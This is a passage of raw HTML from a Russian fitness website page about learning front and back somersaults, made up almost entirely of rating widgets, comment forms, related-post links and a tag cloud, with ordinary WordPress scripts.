class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-605" class="post-ratings"  data-nonce="ccc95d6898"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(605, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_605_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(605, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(605, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_605_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(605, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(605, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_605_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(605, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(605, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_605_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(605, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(605, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_605_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(605, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-605-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Как научиться делать переднее и заднее сальто. Как сделать сальто вперед с разбега"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-02-03"><meta itemprop="dateModified" content="2020-02-03"> <a itemprop="url" href="https://elpaso-antibar.ru/beg/kak-nauchitsya-delat-perednee-i-zadnee-salto-kak-sdelat-salto-vpered-s-razbega.html" style="display:none">Как научиться делать переднее и заднее сальто. Как сделать сальто вперед с разбега</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/beg/kak-nauchitsya-delat-perednee-i-zadnee-salto-kak-sdelat-salto-vpered-s-razbega.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/f5/4f5b60d57f42ef5_320x200.jpg" alt="Как научиться делать переднее и заднее сальто. Как сделать сальто вперед с разбега"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/f5/4f5b60d57f42ef5_320x200.jpg" alt="Как научиться делать переднее и заднее сальто. Как сделать сальто вперед с разбега"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://elpaso-antibar.ru/tag/press">Пресс</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://runnerclub.ru/wp-content/uploads/2016/03/start-e1458500411499.jpg" alt="Используется три варианта низкого старта. Низкий старт и стартовый разбег" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/da/f416223eeddaada_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://runnerclub.ru/wp-content/uploads/2016/03/start-e1458500411499.jpg" alt="Используется три варианта низкого старта. Низкий старт и стартовый разбег" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/da/f416223eeddaada_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/beg/ispolzuetsya-tri-varianta-nizkogo-starta-nizkij-start-i-startovyj-razbeg.html">Используется три варианта низкого старта. Низкий старт и стартовый разбег</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '17';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/beg/kak-nauchitsya-delat-perednee-i-zadnee-salto-kak-sdelat-salto-vpered-s-razbega.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://sportyfi.ru/files/image/chelnochniy/trenirovka-chelnochnogo-bega-9/1_eerlq.jpg" alt="Как быстро бегать челночный бег. Техника челночного бега — тренировка координации и быстроты реакции. Как правильно выполнять челночный бег" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0d/6011baee524cf0d_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://sportyfi.ru/files/image/chelnochniy/trenirovka-chelnochnogo-bega-9/1_eerlq.jpg" alt="Как быстро бегать челночный бег. Техника челночного бега — тренировка координации и быстроты реакции. Как правильно выполнять челночный бег" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0d/6011baee524cf0d_300x180.jpg"><div class="section-posts__item-title"> <a 